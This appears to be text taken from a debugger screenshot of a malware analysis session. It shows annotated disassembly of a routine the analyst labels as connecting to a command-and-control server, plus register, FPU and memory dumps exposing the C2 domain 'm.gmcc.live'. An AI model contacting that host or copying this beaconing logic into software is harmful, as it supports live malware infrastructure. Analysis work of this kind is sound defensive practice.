 LCG - 主线程
10006B2F 56 push esi kernel32.lstrlenA
10006B30 FF15 C8C10810 call dword ptr ds:[0x1008C1C8] kernel32.CloseHandle
10006B36 8B3D 24C20810 mov edi,dword ptr ds:[0x1008C224] kernel32.GetTickCount
10006B3C FFD7 call edi kernel32.GetTickCount
10006B3E A3 F8F82C10 mov dword ptr ds:[0x102CF8F8],eax
10006B43 A1 10F92C10 mov eax,dword ptr ds:[0x102CF910]
10006B48 8B0C85 ECF82C1 mov ecx,dword ptr ds:[eax*4+0x102CF8EC]
10006B4F 8B5484 24 mov edx,dword ptr ss:[esp+eax*4+0x24]
10006B53 51 push ecx 端口
10006B54 52 push edx c2域名
10006B55 8D4C24 38 lea ecx,dword ptr ss:[esp+0x38]
10006B59 E8 82D4FFFF call 10003FE0 连接C2
10006B5E 85C0 test eax,eax
10006B60 75 3B jnz short 10006B9D
10006B62 837C24 20 01 cmp dword ptr ss:[esp+0x20],0x1
10006B67 74 22 je short 10006B8B
10006B69 8B4424 14 mov eax,dword ptr ss:[esp+0x14]
10006B6D 85C0 test eax,eax
10006B6F 75 1A jnz short 10006B8B
10006B71 A1 10F92C10 mov eax,dword ptr ds:[0x102CF910]
10006B76 40 inc eax
10006B77 83F8 02 cmp eax,0x2
10006B7A A3 10F92C10 mov dword ptr ds:[0x102CF910],eax
10006B7F 72 0A jb short 10006B8B
10006B81 C705 10F92C10 mov dword ptr ds:[0x102CF910],0x0
10006B8B C74424 20 0000 mov dword ptr ss:[esp+0x20],0x0
10006B93 C64424 13 02 mov byte ptr ss:[esp+0x13],0x2
10006B98 E9 80010000 jmp 10006D1D
10006B9D 8A0D 20FB2C10 mov cl,byte ptr ds:[0x102CFB20]
10006BA3 8D4424 18 lea eax,dword ptr ss:[esp+0x18]
10006BA7 50 push eax
寄存器 (FPU)
EAX 00000000
ECX 001256E4
EDX 1014D3FC ASCII "m.gmcc.live"
EBX 7C81F53E kernel32.OpenEventA
ESP 001256AC
EBP 7C802446 kernel32.Sleep
ESI 7C80BE56 kernel32.lstrlenA
EDI 7C80934A kernel32.GetTickCount
EIP 10006B59
C 1 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (000000
EFL 00000207 (NO,B,NE,BE,NS,PE,GE,
ST0 empty -UNORM F548 7E1EC4D4 010
ST1 empty 0.2728759737013464000e-4
ST2 empty -UNORM 9DB2 0109F1DC 000
ST3 empty 0.2728759737013456640e-4
ST4 empty +UNORM 00C8 0109F3B8 7E1
ST5 empty +UNORM 0001 0109F3DC 000
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P
FST 4020 Cond 1 0 0 0 Err 0 0 1
FCW 027F Prec NEAR,53 掩码 1
地址 HEX 数据 ASCII
00405000 F4 C7 17 5D 05 30 1B 5D F1 DF 18 5D 00 00 00 00
00405010 E0 5F EF 77 79 6F EF 77 AF 8F EF 77 8C C0 F1 77
00405020 25 8D EF 77 1C EF EF 77 A5 61 EF 77 00 00 00 00
00405030 F2 1E 80 7C 41 B7 80 7C 7E AC 80 7C 2D FF 92 7C
00405040 A1 9E 80 7C C4 00 93 7C 61 AC 80 7C F1 9A 80 7C
00405050 D4 1A 80 7C 84 9B 80 7C 7B 1D 80 7C 40 AE 80 7C
001256AC 1014D3FC ASCII "m.gmcc.live"
001256B0 00005711
001256B4 00A63C98
001256B8 0012FF08 ASCII "DhlVipVersfs"
001256BC 1014D480
001256C0 00053465
001256C4 00000000